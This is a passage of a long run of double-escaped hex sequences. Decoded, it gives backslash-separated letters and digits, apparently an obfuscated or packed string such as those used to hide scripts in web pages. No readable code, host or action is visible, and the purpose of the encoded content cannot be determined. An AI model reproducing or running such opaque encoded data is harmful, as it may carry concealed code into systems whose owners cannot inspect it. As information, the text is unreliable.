x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\